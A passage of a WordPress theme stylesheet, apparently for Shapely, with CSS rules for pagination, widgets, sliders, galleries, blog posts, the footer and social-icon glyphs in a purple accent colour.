  font-weight: 400;
  font-family: inherit;
  display: inline-block;
  border: 1px solid #ddd;
  line-height: 20px;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
  border: 0 none;
}

.pagination span:not(.dots),
.woocommerce-pagination ul.page-numbers span.page-numbers,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background: #745cf9;
  color: #fff;
  border-color: #745cf9;
}

.pagination a:hover,
.pagination a:focus,
.pagination .active a,
.pagination .active:hover a,
.pagination .active:focus a {
  background: #745cf9;
  color: #fff;
  border-color: #745cf9;
}

/*!---------- 11. ICON FEATURES ----------*/

.feature {
  margin-bottom: 24px;
}

.feature p:last-child {
  margin-bottom: 0;
}

.feature-1 i {
  display: inline-block;
  margin-bottom: 16px;
  color: #745cf9;
}

.page-title {
  padding: 0;
}

/*!---------- 12. WIDGETS ----------*/

.main-container .nolist > ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget {
  margin-bottom: 0;
}

#secondary .widget {
  margin-bottom: 48px;
}

.category-list {
  line-height: 32px;
}

.widget hr {
  margin-bottom: 12px;
}

.recent-posts {
  line-height: 24px;
}

.recent-posts li {
  margin-bottom: 8px;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

.recent-posts .date {
  display: block;
  letter-spacing: 0;
  opacity: 0.8;
}

.recent-posts li:hover .date,
.recent-posts li:focus .date {
  opacity: 1;
}

.category-list span {
  float: right;
}

.jetpack_subscription_widget form {
  background: #745cf9;
  color: #fff;
  padding: 24px;
}

.jetpack_subscription_widget form #subscribe-text {
  color: #fff;
}

.jetpack_subscription_widget #subscribe-text h5 {
  color: #fff;
  margin-bottom: 16px;
  text-transform: uppercase;
}

.jetpack_subscription_widget #subscribe-text p {
  color: #fefefe;
}

.jetpack_subscription_widget #subscribe-email,
.jetpack_subscription_widget #subscribe-submit {
  margin: 0;
}

.jetpack_subscription_widget #subscribe-email input {
  margin: 0;
  padding: 3px 3px 3px 20px;
  width: 100%;
}

.jetpack_subscription_widget #subscribe-submit input {
  background: #fff;
  color: #745cf9;
  padding: 0;
}

.jetpack_subscription_widget .error {
  background-color: #ffbaba;
  color: #d8000c;
  padding: 5px 15px;
}

.jetpack_subscription_widget .success p {
  background-color: #dff2bf;
  color: #4f8a10;
  padding: 5px 15px;
}

/*!---------- 13. IMAGE TILES ----------*/

img {
  max-width: 100%;
}

.image-tile {
  overflow: hidden;
  position: relative;
  margin-bottom: 24px;
}

.image-tile img {
  width: 100%;
  display: inline-block;
}

.inner-title:before {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(34, 34, 34, 0.9)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#0e1015', GradientType=0);
  pointer-events: none;
}

.inner-title:hover:before,
.inner-title:focus:before {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
}

.inner-title .title {
  position: absolute;
  width: 100%;
  z-index: 5;
}

.inner-title .title h5 {
  color: #fff;
}

.inner-title .title span {
  color: #fff;
}

.inner-title .title h5 {
  font-weight: 600;
}

.inner-title {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
}

.inner-title:hover,
.inner-title:focus {
  opacity: 0.95;
}

.inner-title.hover-reveal:before {
  opacity: 0;
}

.inner-title.hover-reveal .title {
  opacity: 0;
  transform: translate3d(0, 50px, 0);
  -webkit-transform: translate3d(0, 50px, 0);
  -moz-transform: translate3d(0, 50px, 0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

.inner-title.hover-reveal:hover .title,
.inner-title.hover-reveal:focus-within .title {
  opacity: 1;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  -moz-transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  top: 50%;
}

.inner-title.hover-reveal:hover:before,
.inner-title.hover-reveal:focus-within:before {
  opacity: 1;
}

@media all and (max-width: 768px) {
  .inner-title:before {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
  }

  .inner-title.hover-reveal .title {
    opacity: 1;
    transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
    top: 50%;
  }

  .inner-title.hover-reveal:before {
    opacity: 1;
  }

  .inner-title {
    opacity: 0.95;
  }
}

/*!---------- 14. SLIDERS ----------*/

.logo-carousel li {
  text-align: center;
}

.logo-carousel li {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 0.5;
}

.logo-carousel li:hover,
.logo-carousel li:focus-within {
  opacity: 1;
}

.logo-carousel img {
  max-height: 60px;
}

@media all and (max-width: 767px) {
  .logo-carousel .slides li {
    width: 100%;
  }
}

/*!---------- 15. IMAGE GALLERIES ----------*/

.lightbox-grid,
.lightbox-grid ul,
.lightbox-grid li {
  position: relative;
  overflow: hidden;
}

.lightbox-grid li {
  width: 25%;
  float: left;
  border: 8px solid rgba(0, 0, 0, 0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
}

.lightbox-grid li:hover,
.lightbox-grid li:focus-within {
  opacity: 0.9;
}

.third-thumbs li {
  width: 25%;
  height: 13.08vw;
  border: none;
}

@media all and (max-width: 991px) {
  .lightbox-grid li {
    width: 33.33333%;
  }
}

@media all and (max-width: 767px) {
  .lightbox-grid li {
    width: 50%;
  }

  .third-thumbs li {
    height: 50vw;
  }
}

/*!---------- 16. Header Area ----------*/

.cover {
  margin: 0;
  padding: 0;
}

.cover p {
  color: #fff;
}

.cover:first-child .fullscreen {
  max-height: 100%;
}

@media all and (max-width: 767px) {
  .cover.fullscreen {
    height: auto;
    padding: 0;
  }
}

/*!---------- 17. WooCommerce ----------*/

.woocommerce ul.products li.product:nth-child(4n),
.woocommerce-page ul.products li.product:nth-child(4n) {
  margin-right: 0;
}

/*!---------- 18. BLOG ----------*/

.post-title a,
.post-title {
  font-size: 40px;
  font-weight: 300;
}

.post-title a:hover,
.post-title a:focus {
  color: #292929;
}

video:-webkit-full-screen,
audio:-webkit-full-screen {
  -webkit-transform: translateY(0%);
}

iframe {
  border: none;
}

.post-meta {
  overflow: hidden;
  display: inline-block;
  margin-bottom: 12px;
}

.post-meta > li {
  float: left;
  margin-right: 24px;
}

.post-meta i {
  font-size: 16px;
  margin-right: 8px;
  position: relative;
  top: 2px;
}

.comments-list,
.comments-list ul {
  width: 100%;
  overflow: hidden;
}

.comments.nolist > ul > li {
  padding-left: 0;
}

.comments-list li.comment {
  overflow: hidden;
  margin-bottom: 40px;
  width: 100%;
}

.comments-list p:last-of-type {
  margin: 0;
}

.comments-list .avatar,
.comments-list .comment {
  display: inline-block;
  float: left;
}

.comments-list .avatar {
  width: 10%;
}

.comments-list .avatar img {
  width: 75px;
}

.comments-list .comment {
  width: 90%;
  padding-left: 5%;
}

.comments-list .comment .btn {
  position: relative;
  margin: 0;
}

.comments-list ul {
  padding-left: 10%;
  padding-top: 40px;
}

.comments-list ul li:last-of-type {
  margin-bottom: 0;
}

.comments input[type='submit'] {
  max-width: 25%;
  float: right;
}

.masonry {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 0;
  transform: translate3d(0, 100px, 0);
  -webkit-transform: translate3d(0, 100px, 0);
  -moz-transform: translate3d(0, 100px, 0);
}

.masonry.fadeIn {
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}

.masonry-item {
  max-width: 100%;
}

.container .masonry-item {
  margin-bottom: 0px;
}

.masonry-item blockquote:hover,
.masonry-item blockquote:focus,
.masonry-item blockquote:focus-within {
  background: #745cf9;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  color: #fff;
}

.masonryFlyIn .masonry-item {
  opacity: 0;
  transform: translate3d(0, 50px, 0);
  -webkit-transform: translate3d(0, 50px, 0);
  -moz-transform: translate3d(0, 50px, 0);
}

.masonryFlyIn .masonry-item.fadeIn {
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}

.masonry-loader {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
  position: absolute;
  width: 100%;
  z-index: 10;
  top: 80px;
}

.masonry-loader.fixed-center {
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
  -moz-transform: translate3d(-50%, 0, 0);
  margin-top: -25px;
}

.masonry-loader.fadeOut {
  opacity: 0;
  max-height: 0;
  padding: 0;
  overflow: hidden;
}

.spinner {
  width: 50px;
  height: 50px;
  background-color: #745cf9;
  margin: 0 auto;
  display: inline-block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
  animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@media all and (max-width: 767px) {
  .comments input[type='submit'] {
    max-width: 100%;
    float: none;
  }
}

.flex-direction-nav a.flex-next {
  right: 16px;
}

.flex-direction-nav a.flex-next:before,
.flex-direction-nav a.flex-prev:before {
  content: '\f105';
  font-family: 'fontawesome';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 24px;
  color: #fff;
}

.flex-direction-nav a.flex-prev {
  left: 16px;
}

.flex-direction-nav a.flex-prev:before {
  content: '\f104';
}

.flex-direction-nav a {
  opacity: 1;
  text-shadow: none;
  color: rgba(0, 0, 0, 0);
  width: 24px;
  height: 24px;
  margin: -12px 0 0;
}

.flex-control-nav li a {
  background: none;
  border: 2px solid #0e1015;
  width: 10px;
  height: 10px;
}

@media all and (max-width: 768px) {
  .flex-direction-nav {
    display: none;
  }
}

.text-slider .flex-direction-nav li a:before {
  color: #222;
}

.image-bg .text-slider .flex-direction-nav li a:before {
  color: #fff;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 0.5;
}

.image-bg .text-slider .flex-direction-nav li a:hover:before,
.image-bg .text-slider .flex-direction-nav li a:focus:before {
  opacity: 1;
}

.image-bg .text-slider .flex-direction-nav li a:focus:before {
  color: #745cf9;
}

.text-slider .flex-direction-nav a.flex-prev {
  left: -60px;
}

.text-slider .flex-direction-nav a.flex-next {
  right: -60px;
}

.content p.intro {
  padding-bottom: 20px;
  border-bottom: 3px double #ddd;
  margin-bottom: 20px;
  font-size: 1.2em;
  line-height: 155%;
  font-weight: 700;
  color: #745cf9;
}

.content blockquote {
  padding: 30px 30px 30px 90px;
  background: #fafafa;
  border: 1px solid #eee;
  position: relative;
  font-style: italic;
}

.content q {
  background: #fafafa;
  font-style: italic;
}

.content blockquote cite {
  display: block;
  margin-top: 1.1em;
  font-size: 0.75em;
  line-height: 120%;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.content blockquote cite:before {
  content: '— ';
}

.content ul,
.content ol {
  margin-left: 1.5em;
}

.content ul {
  list-style: disc;
}

.content ul ul {
  list-style: circle;
}

.content ol {
  list-style: decimal;
}

.content ol ol {
  list-style: lower-alpha;
}

.content ul ul,
.content ul ol,
.content ol ul,
.content ol ol {
  margin-bottom: 0;
}

.content li {
  margin-bottom: 0.5em;
  line-height: 170%;
}

.content ol > li:last-child,
.content ul > li:last-child {
  margin-bottom: 0;
}

.content ol > li:first-child,
.content ul > li:first-child {
  margin-top: 0.5em;
}

/* WordPress Tables */

.content table {
  border-collapse: collapse;
  border-spacing: 0;
  empty-cells: show;
  font-size: 0.9em;
  width: 100%;
  margin-bottom: 1.1em;
}

.content th,
.content td {
  padding: 2%;
  margin: 0;
  overflow: visible;
  line-height: 120%;
  border-bottom: 1px solid #ddd;
}

.content th {
  padding-top: 0;
}

.content th {
  font-weight: bold;
  color: #111;
}

.content table tbody > tr:nth-child(odd) > td {
  background: #f9f9f9;
}

.content ul.post-meta {
  margin-left: 0;
}

.content ul.post-meta li {
  list-style: none;
  margin-top: 0 !important;
}

.comment-date {
  display: inline-block;
  font-size: 10px;
  padding: 5px 0;
}

.comments .fn {
  display: block;
}

.comment-reply {
  height: 20px;
  line-height: 16px;
  padding: 0 12px;
  font-size: 10px;
  min-width: auto !important;
}

.page-title-section {
  height: 225px;
  padding: 70px 0;
}

.page-title {
  margin-bottom: 0 !important;
}

@media all and (max-width: 767px) {
  .page-title-section,
  #breadcrumbs {
    text-align: center;
  }
}

.author-bio {
  display: block;
  overflow: hidden;
  padding: 32px;
  background: #f5f5f5;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 40px;
}

.author-social {
  font-size: 16px !important;
}

/*!---------- 19. IMAGE BLOCKS ----------*/

.image-small {
  max-height: 80px;
}

.fade-half {
  opacity: 0.5;
}

.cast-shadow {
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  margin-bottom: 10px;
}

.cast-shadow.img-responsive {
  margin: 10px auto;
}

/*!---------- 20. PORTFOLIO ----------*/

.project {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
  padding: 0;
}

.project .image-tile {
  margin: 0;
}

.project:not(.masonry-item) .image-tile {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.project:not(.masonry-item) .image-tile a {
  display: block;
  width: 100%;
  height: 100%;
}

.project:not(.masonry-item) {
  padding-bottom: 25%;
  position: relative;
  margin-bottom: 0;
}

/*!---------- 21. FOOTER ----------*/

footer.bg-dark a {
  color: #fff;
}

.social-list {
  margin: 0;
}

.bg-dark .social-list a {
  color: #fff;
  -webkit-transition: all 300ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 300ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

.bg-dark .social-list a:hover,
.bg-dark .social-list a:focus {
  color: #5234f9;
}

.back-to-top {
  position: absolute;
  right: 0;
  bottom: 0;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  height: 36px;
  width: 36px;
  padding: 5px 11px;
}

.back-to-top .fa {
  font-size: 18px;
  color: #fff;
}

.back-to-top:hover,
.back-to-top:focus {
  opacity: 1;
}

.bg-dark .back-to-top {
  border-color: #fff;
}

.bg-dark .back-to-top:active,
.bg-dark .back-to-top:focus {
  color: #fff;
}

.bg-dark .back-to-top:hover,
.bg-dark .back-to-top:focus {
  background: none;
}

.footer input[type='submit'] {
  border: 0;
  margin-top: 3px;
}

.copyright-text {
  color: #fefefe;
}

.footer .footer-credits {
  color: #fff;
}

.footer .footer-credits a {
  color: #fefefe;
  opacity: 0.8;
}

.footer .footer-credits a:hover,
.footer .footer-credits a:focus {
  color: #5234f9;
}

/*!---------- 22. SPACING ----------*/

.mt20 {
  margin-top: 20px !important;
}

.mt30 {
  margin-top: 30px !important;
}

.mb0 {
  margin-bottom: 0 !important;
}

.mb16 {
  margin-bottom: 16px;
}

.mb24 {
  margin-bottom: 24px;
}

.mb32 {
  margin-bottom: 32px;
}

.mb40 {
  margin-bottom: 40px;
}

.mb64 {
  margin-bottom: 64px;
}

.p24 {
  padding: 24px;
}

.p0 {
  padding: 0;
}

.pt48 {
  padding-top: 48px;
}

.pb0 {
  padding-bottom: 0 !important;
}

.pt0 {
  padding-top: 0;
}

@media all and (max-width: 767px) {
  .mb-xs-24 {
    margin-bottom: 24px;
  }

  .mb-xs-40 {
    margin-bottom: 40px;
  }
}

/*!---------- 23. OTHER ----------*/

.border-bottom {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.feature-1 i {
  font-size: 64px;
}

.parallax-section {
  padding-top: 0;
  padding-bottom: 0;
  border: 0;
}

.parallax-window {
  background: transparent;
}

.small-screen .top-parallax-section {
  overflow: hidden;
  padding: 96px 0;
}

.social-list {
  font-size: 18px;
}

.testimonial-img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  height: 100px;
  width: 100px;
  margin-bottom: 16px;
}

.image-bg a {
  color: #745cf9;
}

.widget-area section {
  border-bottom: 0;
  padding: 0;
}

/* Layout */

.has-sidebar-left #secondary {
  padding-right: 40px;
}

.no-sidebar {
  float: none;
  margin: 0 auto;
}

.full-width {
  width: 100%;
}

.tags-links {
  display: block;
}

#social {
  background: transparent;
  float: right;
}
.shapely-social-links #social {
  display: inline-block;
  float: none;
  margin-top: 20px;
  border: 0 none;
}
.shapely-social-links #social ul {
  padding-left: 0;
}
.shapely-social-links #social ul.list-inline > li:last-child {
  padding-right: 10px;
}
#secondary .shapely-social-links h3.cfa-text {
  font-size: 22px;
  line-height: 24px;
  color: #001c28;
}

.contact-section #social {
  float: none;
  border-bottom: 0 none;
}

#social li {
  display: inline-block;
}

#social li,
#social ul {
  border: 0 !important;
  list-style: none;
  padding-left: 10px;
  text-align: center;
}

.contact-section #social ul {
  text-align: left;
}

.contact-section .social-icons li a {
  color: #745cf9;
}

.contact-section .social-icons li a:hover,
.contact-section .social-icons li a:focus {
  color: #5d47d7;
}

#social .social_icon span {
  display: none;
}

#social li a[href*='twitter.com'] .fa:before,
.fa-twitter:before {
  content: '\f099';
}

#social li a[href*='facebook.com'] .fa:before,
.fa-facebook-f:before,
.fa-facebook:before {
  content: '\f09a';
}

#social li a[href*='github.com'] .fa:before,
.fa-github:before {
  content: '\f09b';
}

#social li a[href*='/feed'] .fa:before,
.fa-rss:before {
  content: '\f09e';
}

#social li a[href*='pinterest.com'] .fa:before,
.fa-pinterest:before {
  content: '\f0d2';
}

#social li a[href*='plus.google.com'] .fa:before,
.fa-google-plus:before {
  content: '\f0d5';
}

#social li a[href*='linkedin.com'] .fa:before,
.fa-linkedin:before {
  content: '\f0e1';
}

#social li a[href*='youtube.com'] .fa:before,
.fa-youtube:before {
  content: '\f167';
}

#social li a[href*='instagram.com'] .fa:before,
.fa-instagram:before {
  content: '\f16d';
}

#social li a[href*='flickr.com'] .fa:before,
.fa-flickr:before {
  content: '\f16e';
}

#social li a[href*='tumblr.com'] .fa:before,
.fa-tumblr:before {
  content: '\f173';
}

#social li a[href*='dribbble.com'] .fa:before,
.fa-dribbble:before {
  content: '\f17d';
}

#social li a[href*='skype.com'] .fa:before,
.fa-skype:before {
  content: '\f17e';
}

#social li a[href*='foursquare.com'] .fa:before,
.fa-foursquare:before {
  content: '\f180';
}

#social li a[href*='vimeo.com'] .fa:before,
.fa-vimeo-square:before {
  content: '\f194';
}

#social li a[href*='spotify.com'] .fa:before,
.fa-spotify:before {
  content: '\f1bc';
}

#social li a[href*='soundcloud.com'] .fa:before,
.fa-soundcloud:before {
  content: '\f1be';
}

.header-image-bg {
  background-size: cover;
  position: relative;
}

.header-image-bg .page-title {
  position: relative;
  z-index: 2;
}

.customize-partial-edit-shortcut button,
.widget .customize-partial-edit-shortcut button {
  left: 0 !important;
}

#site-navigation .customize-partial-edit-shortcut button,
#site-navigation .widget .customize-partial-edit-shortcut button,
#colophon .customize-partial-edit-shortcut button,
#colophon .widget .customize-partial-edit-shortcut button,
#secondary .customize-partial-edit-shortcut button,
#secondary .widget .customize-partial-edit-shortcut button {
  left: -30px !important;
}

.video-widget {
  position: relative;
  overflow: hidden;
  height: calc(100vh - 56px);
}

.video-widget .video-controls {
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 6;
}

.video-widget .video-controls button {
  background: #745cf9;
  color: #fff;
  border: none;
  padding: 5px 10px;
  text-align: center;
}

.video-widget.youtube {
  position: relative;
  background: transparent;
}

.vimeo-holder iframe {
  width: 100%;
}

.video-widget.vimeo:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 5;
}

.ytplayer-container {
  position: absolute;
  top: 0;
  z-index: -1;
}

.shapely_home_parallax {
  width: 100%;
  display: block;
}

.shapely_home_parallax > section:not(.image-bg) .btn-white {
  border-color: #745cf9;
  color: #745cf9;
}

.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
.shapely_home_parallax > section:not(.image-bg) .btn-white:focus {
  color: #fff;
  background-color: #5234f9;
  border-color: #5234f9;
}

.shapely_home_parallax > section:not(.image-bg) .btn-white:active {
  border-color: #5234f9;
  background-color: #5234f9;
  color: #fff;
}

.bg-secondary .text-right {
  z-index: 2;
}

/*
* Widgets
*/
.widget .widget-title {
  font-size: 22px;
  line-height: 24px;
  color: #001c28;
  margin-bottom: 25px;
}

.widget.widget_archive > div ul,
.widget.widget_archive ul,
.widget.widget_categories > div ul,
.widget.widget_categories ul,
.widget.widget_meta > div ul,
.widget.widget_meta ul,
.widget.widget_pages > div ul,
.widget.widget_pages ul,
.widget.widget_nav_menu > div ul,
.widget.widget_nav_menu ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.widget.widget_archive > div ul li,
.widget.widget_archive ul li,
.widget.widget_categories > div ul li,
.widget.widget_categories ul li,
.widget.widget_meta > div ul li,
.widget.widget_meta ul li,
.widget.widget_pages > div ul li,
.widget.widget_pages ul li,
.widget.widget_nav_menu > div ul li,
.widget.widget_nav_menu ul li {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.widget.widget_archive > div ul li:last-of-type,
.widget.widget_archive ul li:last-of-type,
.widget.widget_categories > div ul li:last-of-type,
.widget.widget_categories ul li:last-of-type,
.widget.widget_meta > div ul li:last-of-type,
.widget.widget_meta ul li:last-of-type,
.widget.widget_pages > div ul li:last-of-type,
.widget.widget_pages ul li:last-of-type,
.widget.widget_nav_menu > div ul li:last-of-type,
.widget.widget_nav_menu ul li:last-of-type {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.woocommerce .widget_layered_nav ul li span,
.widget.widget_archive > div ul li span,
.widget.widget_archive ul li span,
.widget.widget_categories > div ul li span,
.widget.widget_categories ul li span,
.widget.widget_meta > div ul li span,
.widget.widget_meta ul li span,
.widget.widget_pages > div ul li span,
.widget.widget_pages ul li span,
.widget.widget_nav_menu > div ul li span,
.widget.widget_nav_menu ul li span {
  font-size: 12px;
  color: #8c979e;
  float: right;
}

.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav_filters ul li a,
.woocommerce.widget ul.cart_list li a,
.woocommerce.widget ul.product_list_widget li a,
.widget_products .product_list_widget a,
.widget_product_categories ul.product-categories li a,
.widget_product_tag_cloud .tagcloud a,
.widget.widget_archive > div ul li a,
.widget.widget_archive ul li a,
.widget.widget_categories > div ul li a,
.widget.widget_categories ul li a,
.widget.widget_meta > div ul li a,
.widget.widget_meta ul li a,
.widget.widget_pages > div ul li a,
.widget.widget_pages ul li a,
.widget.widget_nav_menu > div ul li a,
.widget.widget_nav_menu ul li a {
  font-size: 14px;
  color: #8c979e;
  font-weight: 400;
}

.woocommerce .widget_layered_nav ul li a:hover,
.woocommerce .widget_layered_nav_filters ul li a:hover,
.woocommerce.widget ul.cart_list li a:hover,
.woocommerce.widget ul.product_list_widget li a:hover,
.widget_products .product_list_widget a:hover,
.widget_product_categories ul.product-categories li a:hover,
.widget_product_tag_cloud .tagcloud a:hover,
.widget.widget_archive > div ul li a:focus,
.widget.widget_archive > div ul li a:hover,
.widget.widget_archive ul li a:focus,
.widget.widget_archive ul li a:hover,
.widget.widget_categories > div ul li a:focus,
.widget.widget_categories > div ul li a:hover,
.widget.widget_categories ul li a:focus,
.widget.widget_categories ul li a:hover,
.widget.widget_meta > div ul li a:focus,
.widget.widget_meta > div ul li a:hover,
.widget.widget_meta ul li a:focus,
.widget.widget_meta ul li a:hover,
.widget.widget_pages > div ul li a:focus,
.widget.widget_pages > div ul li a:hover,
.widget.widget_pages ul li a:focus,
.widget.widget_pages ul li a:hover,
.widget.widget_nav_menu > div ul li a:focus,
.widget.widget_nav_menu > div ul li a:hover,
.widget.widget_nav_menu ul li a:focus,
.widget.widget_nav_menu ul li a:hover {
  color: #5234f9;
}

.woocommerce.widget ul.cart_list li a.remove {
  font-size: 1.5em;
}

.widget.widget_recent_comments ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.widget.widget_recent_comments ul li {
  color: #8c979e;
}

.widget.widget_recent_comments ul li a {
  font-weight: 400;
}

.widget.widget_recent_comments ul li .comment-author-link {
  color: #8c979e;
}

.widget.widget_recent_comments ul li .comment-author-link a {
  color: #8c979e;
}

.widget.widget_recent_comments ul li .comment-author-link a:focus,
.widget.widget_recent_comments ul li .comment-author-link a:hover {
  color: #5234f9;
}

.widget.widget_nav_menu .menu > li {
  float: none;
}

.widget.widget_nav_menu .menu > li a {
  text-transform: initial;
  font-size: 14px;
  color: #8c979e;
  font-weight: 400;
  opacity: 1;
}

.widget.widget_nav_menu .menu > li a:focus,
.widget.widget_nav_menu .menu > li a:hover {
  color: #5234f9;
}

.widget.widget_tag_cloud a {
  text-transform: initial;
  font-size: 14px;
  color: #8c979e;
  font-weight: 400;
}

.widget.widget_tag_cloud a:focus,
.widget.widget_tag_cloud a:hover {
  color: #5234f9;
}

.widget.widget_recent_entries ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.widget.widget_recent_entries ul li {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.widget.widget_recent_entries ul li:last-of-type {
  border: none;
  padding-bottom: 0;
}

.widget.widget_recent_entries ul li .post-date {
  font-size: 12px;
  color: #001c28;
  padding-left: 10px;
  border-left: 1px solid #ebebeb;
}

.widget.widget_recent_entries ul li a {
  text-transform: initial;
  font-size: 14px;
  color: #8c979e;
  font-weight: 400;
  display: inline-block;
  width: 100%;
}

.widget.widget_recent_entries ul li a:focus,
.widget.widget_recent_entries ul li a:hover {
  color: #5234f9;
}

.widget.widget_rss .rss-widget-icon {
  display: none;
}

.widget.widget_rss .widget-title a {
  font-size: 22px;
  line-height: 24px;
  color: #001c28;
  margin-bottom: 25px;
  font-weight: 400;
}

.widget.widget_rss ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.widget.widget_rss ul li {
  margin-bottom: 40px;
}

.widget.widget_rss ul li .rsswidget {
  font-size: 22px;
  line-height: 24px;
  font-weight: 400;
  color: #001c28;
  display: block;
}

.widget.widget_rss ul li .rsswidget:hover,
.widget.widget_rss ul li .rsswidget:focus {
  color: #745cf9;
}

.widget.widget_rss ul li .rss-date {
  font-size: 12px;
  display: inline-block;
  width: 100%;
  margin-bottom: 30px;
}

.widget.widget_rss ul li .rssSummary {
  color: #8c979e;
  font-size: 14px;
}

.widget.widget_rss ul li cite {
  color: #001c28;
  font-style: normal;
}

.widget.widget_search .search-form,
.widget_product_search .woocommerce-product-search {
  padding: 0;
  position: relative;
}

.widget.widget_search .search-form > input,
.widget_product_search .woocommerce-product-search > input {
  background: transparent;
  border: 1px solid #ebebeb;
  text-transform: initial;
  font-weight: 400;
  box-sizing: border-box;
}

.widget.widget_search .search-form > input#s:hover,
.widget.widget_search .search-form > input#s:focus,
.widget_product_search .woocommerce-product-search > input.search-field:hover,
.widget_product_search .woocommerce-product-search > input.search-field:focus,
textarea:hover,
textarea:focus,
input[type='text']:hover,
input[type='search']:hover,
input[type='email']:hover,
input[type='tel']:hover,
input[type='text']:focus,
input[type='search']:focus,
input[type='email']:focus,
input[type='tel']:focus {
  border-color: #745cf9;
  box-shadow: none;
  outline: none;
}

.widget.widget_search input[type='text']:focus + button[type='submit'].searchsubmit,
